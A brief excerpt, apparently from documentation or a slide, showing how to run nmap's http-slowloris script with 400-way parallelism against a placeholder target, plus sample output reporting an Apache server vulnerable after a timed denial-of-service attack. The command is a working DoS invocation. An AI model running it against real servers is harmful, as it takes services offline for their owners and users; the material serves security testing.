 Example Usage
nmap --script http-slowloris --max-parallelism 400  <target>
Script Output
PORT     STATE SERVICE REASON  VERSION
80/tcp   open  http    syn-ack Apache httpd 2.2.20 ((Ubuntu))
| http-slowloris:
|   Vulnerable:
|   the DoS attack took +2m22s
|   with 501 concurrent connections
|_  and 441 sent queries